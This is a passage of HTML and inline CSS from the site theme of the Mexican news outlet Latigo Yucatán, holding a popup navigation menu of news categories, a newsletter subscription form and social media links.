<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f4f4f4!important}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}</style>
<div class="tdi_29_rand_style td-element-style" ></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_33{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:25px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important;display:inline-block!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_246d{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:1280px;border-radius:0px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:#000000}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:60px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:var(--center-demo-1)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:var(--center-demo-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_34 .tdm-btn-text,body .tdi_34 i{color:#000000}body .tdi_34 svg{fill:#000000}body .tdi_34 svg *{fill:inherit}body .tdi_34:hover .tdm-btn-text,body .tdi_34:hover i{color:var(--center-demo-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_34:hover svg{fill:var(--center-demo-1)}body .tdi_34:hover svg *{fill:inherit}.tdi_34 svg{width:26px;height:auto}.tdi_34{padding:0px;height:auto;line-height:1}.tdi_34 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_34 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_34 svg{width:20px;height:auto}.tdi_34 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-sm tdi_34 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row"  >
<style scoped>.tdi_36{min-height:0}</style><div id="tdi_37" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{padding-top:30px!important;padding-bottom:40px!important}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_37_rand_style td-element-style" ></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:40px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-bottom:30px!important;padding-bottom:10px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_42 .tdm-title{color:#ffffff}.tdc-row .tdi_42 .tdm-title{font-family:Bigshot One!important;font-size:50px!important;line-height:1!important;font-weight:400!important;letter-spacing:-4px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_42 .tdm-title{font-size:46px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_42 .tdm-title{font-size:38px!important;letter-spacing:-3px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_42 "><h3 class="tdm-title tdm-title-sm">Latigo Yucatán</h3></div></div></div></div><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:30px!important;padding-bottom:30px!important}}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-top:-7px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_48 .tdm-title{color:#ffffff}.tdc-row .tdi_48 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_48 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_48 "><h3 class="tdm-title tdm-title-sm">Menú</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_49 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_49 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_49 ul li a{justify-content:flex-start}body .tdc-row .tdi_49 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_49 ul li{margin-bottom:15px}body .tdc-row .tdi_49 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_49 a,body .tdc-row .tdi_49 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_49 li.current-menu-item>a,body .tdc-row .tdi_49 li.current-menu-ancestor>a,body .tdc-row .tdi_49 li.current-category-ancestor>a,body .tdc-row .tdi_49 li.current-page-ancestor>a,body .tdc-row .tdi_49 a:hover,body .tdc-row .tdi_49 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_49 li{font-family:Kanit!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_49 ul li{margin-bottom:12px}body .tdc-row .tdi_49 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_49 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_49 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8174"><a href="https://latigoyucatan.com/category/pais/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/"><span class="td-blm-menu-item-txt">Península</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/"><span class="td-blm-menu-item-txt">Policíacas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/"><span class="td-blm-menu-item-txt">Política</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/"><span class="td-blm-menu-item-txt">Salud</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/"><span class="td-blm-menu-item-txt">Espectáculos y Sociales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_52  td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-form.tds-s-content{min-height:0}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdc-row .tdi_52 .tds-title{margin-bottom:25px;color:#ffffff;font-family:Kanit!important;font-size:30px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-messages-success{border-radius:50px}body .tdc-row .tdi_52 .tds-email-bar{flex-direction:column}body .tdc-row .tdi_52 .tds-input-wrap{margin:0 0 8px}body .tdc-row .tdi_52 .tds-input-wrap+.tds-submit-btn{margin:8px 0 0}body .tdc-row .tdi_52 .tds-input{border-width:0px;border-style:solid;border-radius:50px;color:#000000;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-unsubscribe-txt{text-align:left}body .tdc-row .tdi_52 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdc-row .tdi_52 .tds-submit-btn{border-radius:50px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-checkbox label{font-size:16px}body .tdc-row .tdi_52 .tds-check,body .tdc-row .tdi_52 .tds-check:after{border-radius:50px}body .tdc-row .tdi_52 .tds-input::-webkit-input-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input::-moz-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input:-ms-input-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input:-moz-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input::placeholder{color:#919191}body .tdc-row .tdi_52 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdc-row .tdi_52 .tds-check:after{background-color:var(--center-demo-1)}body .tdc-row .tdi_52 .tds-check{border-color:#ffffff}body .tdc-row .tdi_52 .tds-checkbox input:checked+label .tds-check{border-color:#ffffff}body .tdc-row .tdi_52 .tds-check-title{color:#ffffff;font-family:Kanit!important;font-size:12px!important;font-weight:300!important}body .tdc-row .tdi_52 .tds-check-title a{color:var(--center-demo-1)}body .tdc-row .tdi_52 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdc-row .tdi_52 .tds-message{font-family:Kanit!important;font-size:13px!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_52 .tds-title{margin-bottom:20px;font-size:25px!important}body .tdc-row .tdi_52 .tds-info:not(:empty){margin:0 0 12px}body .tdc-row .tdi_52 .tds-input-wrap{margin:0 0 6px}body .tdc-row .tdi_52 .tds-input-wrap+.tds-submit-btn{margin:6px 0 0}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Enter email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe </button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_52" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_52"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-left:40px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:-7px!important;margin-bottom:10px!important;padding-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_56 .tdm-title{color:#ffffff}.tdc-row .tdi_56 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_56 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_56 "><h3 class="tdm-title tdm-title-sm">Siguenos</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_57 tdm-content-horiz-left td-pb-border-top td-menu-socials td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_58 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_58 .tdm-social-item i.td-icon-linkedin,.tdi_58 .tdm-social-item i.td-icon-pinterest,.tdi_58 .tdm-social-item i.td-icon-blogger,.tdi_58 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_58 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_58 .tdm-social-item i,.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_58 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item:hover i{color:var(--center-demo-1)}.tdi_58 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:0px;color:#ffffff;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_58 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--center-demo-1)}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_58 .tdm-social-item i.td-icon-linkedin,.tdi_58 .tdm-social-item i.td-icon-pinterest,.tdi_58 .tdm-social-item i.td-icon-blogger,.tdi_58 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_58 .tdm-social-item{width:28.8px;height:28.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_58"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="#"  class="tdm-social-text" >Linkedin</a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><div id=tdi_59 class="td_block_inner td-fix-index"><style>.td-menu-socials .tdm-social-item-wrap {
  display: block;
}
</style></div></div></div></div></div></div><div class="vc_row_inner tdi_61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_61{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_61,.tdi_61 .tdc-inner-columns{display:block}.tdi_61 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_61{margin-left:-0px;margin-right:-0px}.tdi_61>.vc_column_inner,.tdi_61>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_61{margin-top:40px!important;padding-top:40px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_61 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-top:30px!important;padding-top:30px!important}}</style><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span12">
